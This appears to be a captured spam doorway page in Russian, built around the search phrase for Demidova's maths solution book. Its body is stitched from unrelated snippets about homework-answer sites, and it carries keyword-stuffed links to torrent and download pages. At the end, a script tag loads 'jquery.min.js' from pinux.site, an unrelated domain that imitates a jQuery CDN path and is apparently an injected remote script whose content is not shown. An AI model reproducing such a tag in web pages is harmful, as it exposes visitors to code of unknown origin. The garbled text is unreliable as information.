

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://cahtoophei.daft-pgm.org/k16jxc-reshebnik-po-matematike-demidova.html
body_size: 2500
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Решебник по математике демидова - cahtoophei.daft-pgm.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">cahtoophei.daft-pgm.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Решебник по математике демидова</h2>
                            </header>
                            <p>Если вы ищете решебник по математике для 1-11 класса, то вы уже нашли нужный сайт с ГДЗ. Решебник и ГДЗ к учебникам и тетрадям по Математике за 2 класс, для всех авторов. Проверяй ответы онлайн и получай отличные отметки вместе с нами. ГДЗ Решебник по Русскому языку 4 класс Зеленина Хохлова. 2015-2016. Лучшие онлайн решебники. botanamnet@gmail.com. Тесты и тренинги учитель в своем кабинете подготавливает тесты и тренинги, учащиеся заходят на сайт и выполняют эти задания, причем для каждого. 
Все онлайн решебники и рабочие тетради Ботанам.нет. ГДЗ проверочные работы по математике 3 класс Волкова. На этой странице сайта gdzroom.online вы найдете ответы к учебнику математики для начальной школы. ГДЗ по математике для 4-го класса Моро 1 и 2 часть включает обширный материал для начальной школы. 
Заходите, не пожалеете! Тут отличные гдз по математике для 4 класса, Т.Е. Демидовой, С.А. Научная и учебно-методическая литература онлайн по математике, экономике, информатике, химии. Учебники, справочники, сборники заданий, сборники для подготовки. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="k16jxc-eragon-igra-skachat-torrent-na-pk.html">Эрагон игра скачать торрент на пк</a></li>
                                <li><a href="k16jxc-ved-ya-vash-brat-ya-chelovek-minus.html">Ведь я ваш брат я человек минус</a></li>
                                <li><a href="k16jxc-cradle-of-rome.html">Cradle of rome</a></li>
                                <li><a href="k16jxc-kniga-milye-obmanschicy-skachat.html">Книга милые обманщицы скачать</a></li>
                                <li><a href="k16jxc-rayony-kvartaly-zhilye-massivy-akkordy-boy.html">Районы кварталы жилые массивы аккорды бой</a></li>
                                <li><a href="k16jxc-skachat-pesni-stirlinga-nayta.html">Скачать песни стирлинга найта</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="k16jxc-obrazec-vizitki-yurista-foto.html">Образец визитки юриста фото</a></li>
                                            <li><a href="k16jxc-zhirinovskiy-video-torrent.html">Жириновский видео торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="k16jxc-interny-33-seriya-skachat.html">Интерны 33 серия скачать</a></li>
                                            <li><a href="k16jxc-tehnika-21-veka-prezentaciya.html">Техника 21 века презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="k16jxc-kaspersky-administration-kit-10.html">Kaspersky administration kit 10</a></li>
                                            <li><a href="k16jxc-skachat-prezentacii-programmu.html">Скачать презентации программу</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="k16jxc-delfinenok-pod-gitaru-akkordy.html">Дельфиненок под гитару аккорды</a></li>
                                            <li><a href="k16jxc-tolko-esli-eto-bylo-pravdoy-skachat-knigu.html">Только если это было правдой скачать книгу</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
